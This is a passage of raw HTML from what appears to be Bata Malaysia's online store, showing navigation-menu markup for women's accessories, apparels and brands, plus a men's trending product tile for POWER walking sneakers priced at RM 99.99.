    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE AQUA"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
